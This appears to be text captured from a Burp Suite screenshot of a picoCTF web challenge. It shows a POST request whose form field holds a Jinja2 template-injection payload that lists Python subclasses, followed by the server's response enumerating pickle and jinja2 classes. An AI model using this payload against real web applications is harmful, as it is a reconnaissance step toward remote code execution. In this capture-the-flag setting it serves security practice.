 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:61455
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Referer: http://rescued-float.picoctf.net:61455/
10 Origin: http://rescued-float.picoctf.net:61455
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{ ''.__class__.__mro__[1].__subclasses__() }}
Response
Pretty Raw Hex Render
&#39;pickle._Framer&#39;&gt;, &lt;class
&#39;pickle._Unframer&#39;&gt;, &lt;class
&#39;pickle._Pickler&#39;&gt;, &lt;class
&#39;pickle._Unpickler&#39;&gt;, &lt;class
&#39;jinja2.bccache.Bucket&#39;&gt;, &lt;class
&#39;jinja2.bccache.BytecodeCache&#39;&gt;, &lt;class
&#39;jinja2.utils.MissingType&#39;&gt;, &lt;class
&#39;jinja2.utils.LRUCache&#39;&gt;, &lt;class
&#39;jinja2.utils.Cycler&#39;&gt;, &lt;class
&#39;jinja2.utils.Joiner&#39;&gt;, &lt;class
&#39;jinja2.utils.Namespace&#39;&gt;, &lt;class
&#39;jinja2.nodes.EvalContext&#39;&gt;, &lt;class
&#39;jinja2.nodes.Node&#39;&gt;, &lt;class
&#39;jinja2.visitor.NodeVisitor&#39;&gt;, &lt;class
&#39;jinja2.idtracking.Symbols&#39;&gt;, &lt;class
&#39;jinja2.compiler.MacroRef&#39;&gt;, &lt;class
&#39;jinja2.compiler.Frame&#39;&gt;, &lt;class
&#39;jinja2.runtime.TemplateReference&#39;&gt;, &lt;class
&#39;jinja2.runtime.Context&#39;&gt;, &lt;class
&#39;jinja2.runtime.BlockReference&#39;&gt;, &lt;class
&#39;jinja2.runtime.LoopContext&#39;&gt;, &lt;class
&#39;jinja2.runtime.Macro&#39;&gt;, &lt;class
&#39;jinja2.runtime.Undefined&#39;&gt;, &lt;class
&#39;jinja2.lexer.Failure&#39;&gt;, &lt;class
&#39;jinja2.lexer.TokenStreamIterator&#39;&gt;, &lt;class